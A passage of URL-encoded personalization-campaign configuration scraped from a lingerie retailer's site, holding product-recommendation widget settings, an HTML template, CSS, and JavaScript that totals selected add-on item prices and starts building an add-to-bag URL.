/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';